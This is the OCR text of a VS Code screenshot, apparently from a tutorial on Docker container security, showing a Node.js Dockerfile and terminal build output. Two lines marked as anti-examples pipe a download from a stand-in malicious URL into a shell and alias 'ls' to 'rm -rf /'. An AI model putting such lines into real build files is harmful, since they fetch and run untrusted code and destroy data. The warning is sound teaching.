 Code File Edit Selection View Go Run Terminal Window Help 59% Wed 5:43 PM
Dockerfile — 2020-08-17-more-secure-docker-containers
EXPLORER
OPEN EDITORS
2020-08-17-MORE-SECURE-DOCK...
Dockerfile U
package.json U
JS server.js U
API
OUTLINE
TIMELINE
NPM SCRIPTS
JS server.js Dockerfile
Dockerfile > ...
1 # Base Image
2 FROM node:12
3 WORKDIR /usr/src/app
4
5 # Install Dependencies
6 COPY package*.json ./
7 RUN npm install
8
9 # Copy in Application
10 COPY . .
11
12 ### DONT DO THINGS LIKE THIS!!! ###
13 RUN curl http://random-sketchy-url.virus | sh
14
15 ### OR THIS ###
16 RUN alias ls='rm -rf /'
17
18 # 😳
19
20 # Run Server
21 CMD [ "server.js" ]
OUTPUT TERMINAL DEBUG CONSOLE PROBLEMS 1: bash, bash
---> Running in d4c9fca6d422
Removing intermediate container d4c9fca6d422
---> 0f8c31c23786
Step 10/10 : CMD [ "server.js" ]
---> Running in 4be581c7d0e9
Removing intermediate container 4be581c7d0e9
---> 2b679289f5bb
Successfully built 2b679289f5bb
Successfully tagged distroless:latest
bash-3.2$
bash-3.2$ docker run -i -d -p 8080:8080
f58f22c23d76efa939582668f9052b4a8a20005
bash-3.2$ docker kill f58f22c23d76efa93
5ba189e7a9df9c
f58f22c23d76efa939582668f9052b4a8a20005
bash-3.2$
master* 0 0 Live Share Cloud Code dockerfile | Dockerfile Ln 19, Col 1